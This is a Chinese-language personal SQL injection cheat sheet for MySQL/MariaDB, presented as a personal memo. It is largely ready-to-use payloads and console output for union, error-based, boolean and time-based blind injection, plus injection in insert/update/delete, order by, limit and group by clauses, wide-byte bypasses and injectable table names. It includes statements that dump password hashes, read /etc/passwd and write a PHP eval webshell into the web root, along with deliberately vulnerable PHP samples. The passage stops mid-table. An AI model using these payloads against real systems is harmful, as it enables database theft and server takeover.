自用 Sqli 备忘录,随时更新
[TOC]
Mysql(基于 10.3.11-MariaDB)
Basic
查看当前数据库版本
VERSION()
@@VERSION
@@GLOBAL.VERSION
当前登录用户
USER()
CURRENT_USER()
SYSTEM_USER()
SESSION_USER()
当前使用的数据库
当前的操作系统
路径相关
- @@BASEDIR : mysql安装路径:
- @@SLAVE_LOAD_TMPDIR : 临时文件夹路径:
- @@DATADIR : 数据存储路径:
- @@CHARACTER_SETS_DIR : 字符集设置文件路径
- @@LOG_ERROR : 错误日志文件路径:
- @@PID_FILE : pid-file文件路径
- @@BASEDIR : mysql安装路径:
- @@SLAVE_LOAD_TMPDIR : 临时文件夹路径
字母/数字相关
- ASCII(): 获取字母的ascii码值
- BIN(): 返回值的二进制串表示
- CONV(): 进制转换
- FLOOR(): 函数只返回整数部分,小数部分舍弃。
- ROUND(): 函数四舍五入,大于0.5的部分进位,不到则舍弃。
- LOWER():转成小写字母
- UPPER(): 转成大写字母
- HEX():十六进制编码
- UNHEX():十六进制解码
字符串截取
- MID(column_name,start[,length]) start起始为1
- LEFT(str,length) length为从左边开始要返回的字符数
- RIGHT(str,length). length为从右边开始要返回的字符数
- SUBSTR(str,pos,len) 从pos开始截取len个,pos起始为1,pos 可以是负值
- SUBSTRING(str,pos,len). 与subsets()相同
‘注释’
— -(–后面有个空格)select * from message ;-- -where id =1;
select * from message ;--where id =1;- —+
select * from message ;—+where id =1;
- #
select * from message ;#where id =1;
- %00
select * from message ;%00where id =1;
- /**/
select * from message ;/*where id =1;*/
常用语句
查找所有用户
1
| select group_concat(user) from mysql.user;
|
用户hash:
1
| select group_concat(password) from mysql.user where user='root'
|
数据库
1
2
3
4
| SELECT group_concat(schema_name) from information_schema.schemata;
select distinct(database_name) from mysql.innodb_table_stats;
select distinct(Db) from mysql.db;
|
表名:
1
2
3
4
5
6
7
| SELECT group_concat(table_name) from information_schema.tables where table_schema='table_name';
//表中有主码约束,非空约束等完整性约束条件的才能用这个语句查询出来
SELECT group_concat(table_name) from information_schema.table_constraints where table_schema='table_name_xxx';
//mysql>5.6
select distinct(table_name) from mysql.innodb_index_stats;
|
列名:
1
| SELECT group_concat(column_name) from information_schema.columns where table_name='column_name_xxx';
|
读文件:
1
| SELECT load_file('/etc/passwd');
|
写文件:
1
| SELECT '<?php @eval($_POST[1]);?>' into outfile '/var/www/html/shell.php';
|
注入技术
Union 注入
判断是否可以注入
假设有: www.test.com/?id=1
数值型注入
1
2
3
4
5
| ?id=1+1
?id=-1 or 1=1
?id=-1 or 10-2=8
?id=1 and 1=2
?id=1 and 1=1
|
字符型注入
1
2
3
4
5
6
7
8
| ?id=1'
?id=1"
?id=1' and '1'='1
?id=1" and "1"="1
?id=1')
?id=1")
?id=1') and '1'='1
?id=1") and "1"="1
|
查询列数
用UNION SELECT注入时,若后面要注出的数据的列与原数据列数不同,则会失败。所以需要先猜解列数。
1
2
3
4
5
6
7
8
| UNION SELECT 1,2,3 #
UNION ALL SELECT 1,2,3 #
UNION ALL SELECT null,null,null #
ORDER BY 10 #
ORDER BY 5 #
ORDER BY 2 #
....
|
基本用法
1
| UNION SELECT 1,password,3 from admin
|
过滤了逗号的 union 注入
1
2
3
4
5
6
7
| mysql> select 1,2,3 union select * from (select version())a join (select database())b join (select database())c;
+-----------------+------+------+
| 1 | 2 | 3 |
+-----------------+------+------+
| 1 | 2 | 3 |
| 10.3.11-MariaDB | test | test |
+-----------------+------+------+
|
报错注入
利用数据库报错来显示数据的注入方式经常会在入侵中利用到,这种方法有一点局限性,需要页面有错误回显。
分类
MYSQL报错注入大体可以分为以下几类:
- BIGINT等数据类型溢出
- xpath语法错误
- concat+rand()+group_by()导致主键重复
- 空间数据类型函数错误
floor
注入语句
1
| ?id=1 OR (SELECT 8627 FROM(SELECT COUNT(*),CONCAT(0x70307e,(SELECT user()),0x7e7030,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
|
- floor:函数只返回整数部分,小数部分舍弃。
- round:函数四舍五入,大于0.5的部分进位,不到则舍弃。
注入原理
目前比较常见的几种报错注入的方法都是利用了mysql某些不能称为bug的bug来实现的。
下面就以 rand() 函数来进行说明。mysql的官方文档中对 rand() 函数有特殊的说明:
1
| RAND() in a WHERE clause is re-evaluated every time the WHERE is executed. You cannot use a column with RAND() values in an ORDER BY clause, because ORDER BY would evaluate the column multiple times. However, you can retrieve rows in random order like this:
|
官方文档中的意思是:在where语句中,where每执行一次,rand()函数就会被计算一次。rand()不能作为order by的条件字段,同理也不能作为group by的条件字段。
因此在 mysql 中,可以构造一个值不确定而有可重复的字段作为group by的条件字段,这是就可以报出类似于Duplicate entry ‘…’ for key ‘group_key’的错误
UpdateXml(有长度限制,最长32位)
MySQL 5.1.5版本中添加了对XML文档进行查询和修改的函数,分别是ExtractValue()和UpdateXML()
因此在mysql 小于5.1.5中不能用ExtractValue和UpdateXML进行报错注入。
注入语句
1
| ?id=1 and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
|
注入原理
1
| UPDATEXML (XML_document, XPath_string, new_value);
|
- 第一个参数:XML_document 是 String 格式,为 XML 文档对象的名称,文中为 Doc
- 第二个参数:XPath_string ( Xpath 格式的字符串)
- 第三个参数:new_value,String 格式,替换查找到的符合条件的数据
- 作用:改变文档中符合条件的节点的值
返回结果为连接参数产生的字符串。如有任何一个参数为NULL ,则返回值为NULL。
通过查询@@version,返回版本。然后CONCAT将其字符串化。因为UPDATEXML第二个参数需要Xpath格式的字符串,所以不符合要求,然后报错。
注入语句
1
| ?id=1 and extractvalue(1, concat(0x7e, (select @@version),0x7e))
|
注入原理
1
| EXTRACTVALUE (XML_document, XPath_string);
|
- 第一个参数:XML_document是 String 格式,为 XML 文档对象的名称,文中为 Doc
- 第二个参数:XPath_string ( Xpath 格式的字符串)
- 作用:从目标 XML 中返回包含所查询值的字符串
第二个参数都要求是符合xpath语法的字符串,如果不满足要求,则会报错,并且将查询结果放在报错信息里
NAME_CONST(适用于低版本,不太好用)
1
| ?id=261 and 1=(select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1)) as x)
|
Error based Double Query Injection
1
| ?id=1 or 1 group by concat_ws(0x7e,version(),floor(rand(0)*2)) having min(0) or 1
|
exp(5.5.5以上)
在 mysql 5.5 之前,整形溢出是不会报错的,根据官方文档说明out-of-range-and-overflow,只有版本号大于5.5.5 时,才会报错。利用exp函数也产生类似的溢出错误
1
| ?id=1 and (select exp(~(select * from(select user())x)))
|
测试未通过,存在可用性的
emetryCollection() multipoint() polygon() multipolygon() linestring() multilinestring()
以上函数均为MySQL中的空间数据类型(存储)的函数,目前仅在MyISAM数据引擎下提供空间索引支持,要求几何字段非空
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| multipoint()
?id=1 or multipoint((select * from(select * from(select user())a)b))%23
multipolygon()
?id=1 or multipolygon((select * from(select * from(select database())a)b))%23
multilinestring()
?id=1 or multilinestring((select * from(select * from(select user())a)b))%23
linestring()
?id=1 or LINESTRING((select * from(select * from(select user())a)b))%23
GeometryCollection()
?id=1 or GeometryCollection((select * from(select * from(select user())a)b))%23
polygon()
?id=1 or polygon((select * from(select * from(select user())a)b))%23
|
Bool 盲注
在许多情况下,通过前面的测试会发现页面没有回显提取的数据,但是根据语句是否执行成功与否会有一些相应的变化。
- 正确/错误的语句使得页面有适度的变化。可以尝试使用布尔注入
- 正确语句返回正常页面,错误的语句返回通用错误页面。可以尝试使用布尔注入。
- 提交错误语句,不影响页面的正常输出。建议尝试使用延时注入。
几种简单的判断语句,在真实利用中需要根据情况而变化:
盲注的时候一定注意,MySQL4之后大小写不敏感,可使用binary()函数使大小写敏感。
构造 bool 条件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| //正常情况
'or bool#
true'and bool#
//不使用空格、注释
'or(bool)='1
true'and(bool)='1
//不使用or、and、注释
'^!(bool)='1
'=(bool)='
'||(bool)='1
true'%26%26(bool)='1
'=if((bool),1,0)='0
//不使用等号、空格、注释
'or(bool)<>'0
'or((bool)in(1))or'0
//其他
or (case when (bool) then 1 else 0 end)
|
有时候where字句有括号又猜不到 SQL 语句的时候,可以有下列类似的 fuzz
1
2
| 1' or (bool) or '1'='1
1%' and (bool) or 1=1 and '1'='1
|
有时候也可以通过与表中的数据进行对比
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| mysql> select * from admin where username="" || id=2 && password<"5";
+----+----------+----------+------+
| id | username | password | num |
+----+----------+----------+------+
| 2 | admin | 456 | 20 |
+----+----------+----------+------+
1 row in set (0.00 sec)
mysql> select * from admin where username="" || id=3 && password<"8";
+----+----------+----------+------+
| id | username | password | num |
+----+----------+----------+------+
| 3 | test | 789 | 30 |
+----+----------+----------+------+
1 row in set (0.00 sec)
mysql> select * from admin where username="" || id=3 && password<"7";
Empty set (0.00 sec)
|
这样通过id指定的话改一下payload直接上脚本把数据全脱了。另外如果想跨表查询的话
1
2
3
4
5
6
| mysql> select a.password<'z' from users a limit 1,1;
+----------------+
| a.password<'z' |
+----------------+
| 1 |
+----------------+
|
构造逻辑判断
1
2
3
4
5
6
7
8
9
10
11
| left(user(),1)>'r'
right(user(),1)>'r'
substr(user(),1,1)='r'
mid(user(),1,1)='r'
//不使用逗号
user() regexp '^[a-z]'
user() like 'root%'
POSITION('root' in user())
mid(user() from 1 for 1)='r'
mid(user() from 1)='r'
|
ASCII()、ORD()和CHAR()函数一般用做辅助。
利用 order by 盲注
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| mysql> select * from admin where username='' or 1 union select 1,2,'5' order by 3;
+----+----------+----------------------------------+
| id | username | password |
+----+----------+----------------------------------+
| 1 | 2 | 5 |
| 1 | admin | 51b7a76d51e70b419f60d3473fb6f900 |
+----+----------+----------------------------------+
2 rows in set (0.00 sec)
mysql> select * from admin where username='' or 1 union select 1,2,'6' order by 3;
+----+----------+----------------------------------+
| id | username | password |
+----+----------+----------------------------------+
| 1 | admin | 51b7a76d51e70b419f60d3473fb6f900 |
| 1 | 2 | 6 |
+----+----------+----------------------------------+
2 rows in set (0.01 sec)
|
这种注入一般出现在登录处,形成bool条件。这里只获取password的值,也可以跟多个UNION查询其他的数据,此方法优点在于不使用括号等号等字符。利用order by姿势很多,自由发挥了。
延时注入
一般会用到几个函数。使用这些的效果,是为了延缓mysql的操作,从而检测到与平时有异的情况:
- SLEEP(n) 让mysql停n秒钟
- BENCHMARK(count,expr) 重复countTimes次执行表达式expr,如
BENCHMARK(100000,MD5(1))
BENCHMARK()用于测试函数的性能,参数一为次数,二为要执行的表达式。可以让函数执行若干次,返回结果比平时要长,通过时间长短的变化,判断语句是否执行成功。这是一种边信道攻击,在运行过程中占用大量的 cpu 资源。推荐使用sleep()。
一些注意事项:
- 使用基于时间的盲注比较不准确,因为这还取决于当前的网络环境。
- 时间延缓最好不要超过30秒,否则容易导致mysql的API连接超时。
- 当在页面上看不到任何明显变化时,再考虑选择使用延时注入
相对于bool盲注,就是把返回值0和1改为是否执行延时,能用其他方法就不使用延时。
一般格式if((bool),sleep(3),0)和or (case when (bool) then sleep(3) else 0 end)
如果这两个函数ban掉的话可以利用笛卡尔积造成延迟来进行注入。
1
| ' and if(ascii(substr((select database()),%d,1))<%d,(SELECT count(*) FROM information_schema.columns A, information_schema.columns B,information_schema.tables C),1)#
|
另外还可以利用不正确的正则表达式来
1
| select if(substr((select 1)='1',1,1),concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) RLIKE '(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+(a.*)+b',1);
|
检测方法
1
2
3
4
5
6
| 1 OR SLEEP(25)=0 LIMIT 1 #
1) OR SLEEP(25)=0 LIMIT 1 #
1' OR SLEEP(25)=0 LIMIT 1 #
') OR SLEEP(25)=0 LIMIT 1 #
1)) OR SLEEP(25)=0 LIMIT 1 #
SELECT SLEEP(25) #
|
payload
1
2
3
| UNION SELECT IF(SUBSTR((SELECT GROUP_CONCAT(schema_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.SCHEMATA),i,1) < j,BENCHMARK(100000,SHA1(1)),0);
UNION SELECT IF(SUBSTR((SELECT GROUP_CONCAT(schema_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.SCHEMATA),i,1) < j,SLEEP(10),0);
|
insert/update/delete 注入
insert
报错注入方式:
1
2
3
| insert into message(id,user_id,message_id) values (4,'zedd' or updatexml(1,concat(0x7e,(select @@version),0x7e),0) or '', 'hi');
insert into message(id,user_id,message_id) values (4,'zedd' or extractvalue(1,concat(0x7e,(select @@version))) or '', 'hi');
|
没有回显可以使用延时
1
| insert into message(id,user_id,message_id) values (5,'0' or IF(SUBSTR((SELECT GROUP_CONCAT(schema_name) FROM INFORMATION_SCHEMA.SCHEMATA),1,1)<200,SLEEP(10),0), 'hi');
|
update
报错注入方式:
1
2
3
| update message set user_id='1' or updatexml(1,concat(0x7e,(version()),0x7e),0) or''WHERE id=2;
update message set user_id='1' or extractvalue(1,concat(0x7e,database())) or''WHERE id=2;
|
delete
报错注入方式:
1
2
3
| DELETE FROM message WHERE id=2 or updatexml(1,concat(0x7e,(version()),0x7e),0) or'';
DELETE FROM message WHERE id=2 or extractvalue(1,concat(0x7e,database())) or'';
|
Order by 后注入
报错注入
1
| 1 and extractvalue(1, concat(0x7e, (select @@version),0x7e));
|
bool盲注 利用 rand()
1
| order by IF((bool),1,(select 1 union select 2));
|
使用rand
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| MariaDB [test]> select id from message order by rand(true);
+----+
| id |
+----+
| 5 |
| 3 |
| 1 |
| 2 |
+----+
4 rows in set (0.002 sec)
MariaDB [test]> select id from message order by rand(false);
+----+
| id |
+----+
| 1 |
| 5 |
| 2 |
| 3 |
+----+
4 rows in set (0.001 sec)
|
rand(true)与rand(flase)返回不同来判断
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| MariaDB [test]> select id from message order by rand(SUBSTR((SELECT database()),1,1)>'t');
+----+
| id |
+----+
| 1 |
| 5 |
| 2 |
| 3 |
+----+
4 rows in set (0.001 sec)
MariaDB [test]> select id from message order by rand(SUBSTR((SELECT database()),1,1)<'t');
+----+
| id |
+----+
| 1 |
| 5 |
| 2 |
| 3 |
+----+
4 rows in set (0.000 sec)
MariaDB [test]> select id from message order by rand(SUBSTR((SELECT database()),1,1)='t');
+----+
| id |
+----+
| 5 |
| 3 |
| 1 |
| 2 |
+----+
4 rows in set (0.000 sec)
|
延时注入 order by if()
不推荐,因为每条数据都会执行延时,能用其他方法就不使用延时。
1
2
3
4
5
6
7
8
9
10
| MariaDB [test]> select id from message order by IF(1,sleep(3),0);
+----+
| id |
+----+
| 1 |
| 2 |
| 3 |
| 5 |
+----+
4 rows in set (12.214 sec)
|
延时了 12s 左右。
Limit 注入
先看看 Mysql 5 中的 select 语法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| SELECT
[ALL | DISTINCT | DISTINCTROW ]
[HIGH_PRIORITY]
[STRAIGHT_JOIN]
[SQL_SMALL_RESULT] [SQL_BIG_RESULT] [SQL_BUFFER_RESULT]
[SQL_CACHE | SQL_NO_CACHE] [SQL_CALC_FOUND_ROWS]
select_expr [, select_expr ...]
[FROM table_references
[WHERE where_condition]
[GROUP BY {col_name | expr | position}
[ASC | DESC], ... [WITH ROLLUP]]
[HAVING where_condition]
[ORDER BY {col_name | expr | position}
[ASC | DESC], ...]
[LIMIT {[offset,] row_count | row_count OFFSET offset}]
[PROCEDURE procedure_name(argument_list)]
[INTO OUTFILE 'file_name' export_options
| INTO DUMPFILE 'file_name'
| INTO var_name [, var_name]]
[FOR UPDATE | LOCK IN SHARE MODE]]
|
可以看到LIMIT后可以接PROCEDURE与INTO,而INTO用于写 webshell 使用,这里接不赘述,我们重点来看PROCUDURE,而且这里与版本有关,新版本的在PROCUDURE中已不支持使用SELECT
老版本(为测试具体版本号,估计在 5.7 以前)可以若没有order by后可面接union,有order by可用benchmark或者报错注入,详情参考【SQL注入】mysql limit 注入
报错注入
1
2
3
4
5
6
7
8
9
10
| MariaDB [test]> select * from user where id>0 order by id LIMIT 0,1;
+----+----------+--------+
| id | username | passwd |
+----+----------+--------+
| 1 | admin | admin |
+----+----------+--------+
1 row in set (0.001 sec)
MariaDB [test]> select * from user where id>0 order by id LIMIT 0,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1);
ERROR 1105 (HY000): XPATH syntax error: ':10.3.11-MariaDB'
|
Group By 注入
报错注入
1
2
3
4
5
| MariaDB [test]> select * from user where id>0 GROUP BY id and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1);
ERROR 1105 (HY000): XPATH syntax error: '~10.3.11-MariaDB~'
MariaDB [test]> select * from user where id>0 GROUP BY id and (select 1 from(select count(*),concat((select (select (SELECT @@version)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a);
ERROR 1062 (23000): Duplicate entry '10.3.11-MariaDB1' for key 'group_key'
|
延时注入
1
2
3
4
5
6
7
| MariaDB [test]> select * from user where id>0 GROUP BY id and if(mid(user(),1,1)='r',sleep(3),0);
+----+----------+--------+
| id | username | passwd |
+----+----------+--------+
| 1 | admin | admin |
+----+----------+--------+
1 row in set (9.150 sec)
|
Union 注入
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| MariaDB [test]> select * from user where id>0 GROUP BY id union select 1,2,3;
+----+----------+--------+
| id | username | passwd |
+----+----------+--------+
| 1 | admin | admin |
| 2 | hasaki | hasaki |
| 3 | 666 | 2333 |
| 1 | 2 | 3 |
+----+----------+--------+
4 rows in set (0.000 sec)
MariaDB [test]> select * from user where id>0 GROUP BY id union select 1,2,3 limit 3,1;
+----+----------+--------+
| id | username | passwd |
+----+----------+--------+
| 1 | 2 | 3 |
+----+----------+--------+
1 row in set (0.000 sec)
MariaDB [test]> select * from user where id>0 GROUP BY id union select 1,user(),3 limit 3,1;
+----+----------------+--------+
| id | username | passwd |
+----+----------------+--------+
| 1 | root@localhost | 3 |
+----+----------------+--------+
1 row in set (0.002 sec)
|
读写文件
利用sql注入可以导入导出文件,获取文件内容,或向文件写入内容。
查询用户读写权限:
1
| SELECT file_priv FROM mysql.user WHERE user = 'root';
|
首先查看变量确定权限
1
| show variables like '%secure%';
|
- 当 secure_file_priv 为空,就可以读取磁盘的目录。
- 当 secure_file_priv 为G:\,就可以读取G盘的文件。
- 当 secure_file_priv 为 null,load_file 就不能加载文件。
load_file()读取
条件
- 需要有读取文件的权限
- 需要知道文件的绝对物理路径。
- 要读取的文件大小必须小于 max_allowed_packet
1
| SELECT @@max_allowed_packet;
|
直接使用绝对路径
1
2
3
| SELECT LOAD_FILE("/etc/passwd");
SELECT LOAD_FILE(CHAR(47,101,116,99,47,112,97,115,115,119,100));
SELECT LOAD_FILE(0x2f6574632f706173737764);
|
SELECT 导出
条件
- 一般要指定绝对路径
- 需导出的目录有可写权限
- 要outfile出的文件不能已经存在
1
| SELECT DATABASE() INTO OUTFILE '/tmp/test';
|
写入 WebShell
条件
- 需要知道网站的绝对物理路径,这样导出后的webshell可访问
- 对需导出的目录有可写权限。
1
| SELECT "<?php eval($_POST['a'])?>" INTO OUTFILE '/var/www/html/shell.php';
|
宽字节注入
原理
1
2
3
4
| mysql_query("SET NAMES 'gbk'");
$name = isset($_GET['name']) ? addslashes($_GET['name']) : 1;
$sql = "SELECT * FROM test WHERE names='{$name}'";
|
addslashes()会在单引号或双引号前加上一个\。当 mysql 使用 GBK 字符集时,会把两个字符当作一个汉字,如%df%5c为運字。我们输入name=root%df%27,%在服务器端会出现如下转换:root%df%27 -> root%df%5c%27 -> root運'。
更多内容可见:浅析白盒审计中的字符编码及SQL注入
利用
1
2
3
4
| index.php?name=1%df'
index.php?name=1%a1'
index.php?name=1%aa'
...
|
在被addslashes后,出现%XX%5c,当前一个字符的 ascii 码值大于 128 时,会被认为是一个宽字符,即使它不是个汉字。所以不是仅仅%df可以吃掉\。
表名可控注入
详细可参考当表名可控的注入遇到了Describe时的几种情况
表名不完全可控且DESC的表名含有反引号,SELECT的表名不含反引号
test.php 代码如下
1
2
3
4
5
6
7
8
9
10
| <?php
mysql_connect("127.0.0.1","root","123456");
mysql_query("use test");
$table = $_GET['table'];
mysql_query("desc `shop_$table`") or die("DESC 出错:".mysql_error());
$sql = "select * from shop_$table where 1=1";
echo $sql;
echo "<br><br><br><br><br><br><br>";
var_dump(mysql_fetch_array(mysql_query("$sql")));
echo mysql_error();
|
payload :
1
| user` `where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)%23`
|
shop_users 后面的两个``,做了shop_users 表的别名,所以无影响,不会进入 die。sql 语句才得以执行
1
| select * from message `` where updatexml(1,concat(0x7e,(select user()),0x7e),1)#; where 1=1;
|

表名不完全可控且DESC的表名不含反引号,SELECT的表名含有反引号
test.php 源码如下:
1
2
3
4
5
6
7
8
9
10
| <?php
mysql_connect("127.0.0.1","root","123456");
mysql_query("use test");
$table = $_GET['table'];
mysql_query("desc shop_{$table}") or die("DESC 出错:".mysql_error());
$sql = "select * from `shop_{$table}` where 1=1";
echo $sql;
echo "<br><br><br><br><br><br><br>";
var_dump(mysql_fetch_array(mysql_query("$sql")));
echo mysql_error();
|
payload :
1
| user` where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)%23`
|
sql 语句:
1
| select * from `shop_user` where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)#`` where 1=1
|

无列名注入
别名
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| MariaDB [test]> select * from (select 1)a,(select 2)b,(select 3)c;
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
| 1 | 2 | 3 |
+---+---+---+
1 row in set (0.000 sec)
MariaDB [test]> select * from (select 1)a,(select 2)b,(select 3)c union select * from user;
+---+--------+--------+
| 1 | 2 | 3 |
+---+--------+--------+
| 1 | 2 | 3 |
| 1 | admin | admin |
| 2 | hasaki | hasaki |
| 3 | 666 | 2333 |
+---+--------+--------+
4 rows in set (0.001 sec)
MariaDB [test]> select e.3 from (select * from (select 1)a,(select 2)b,(select 3)c union select * from user)e;
+--------+
| 3 |
+--------+
| 3 |
| admin |
| hasaki |
| 2333 |
+--------+
4 rows in set (0.001 sec)
MariaDB [test]> select e.3 from (select * from (select 1)a,(select 2)b,(select 3)c union select * from user)e limit 1 offset 3 ;
+------+
| 3 |
+------+
| 2333 |
+------+
1 row in set (0.001 sec)
MariaDB [test]> select * from user where id=1 union select 1,2,3;
+----+----------+--------+
| id | username | passwd |
+----+----------+--------+
| 1 | admin | admin |
| 1 | 2 | 3 |
+----+----------+--------+
2 rows in set (0.000 sec)
MariaDB [test]> select * from user where id=1 union select (select e.3 from (select * from (select 1)a,(select 2)b,(select 3)c union select * from user)e limit 1 offset 3),2,3;
+------+----------+--------+
| id | username | passwd |
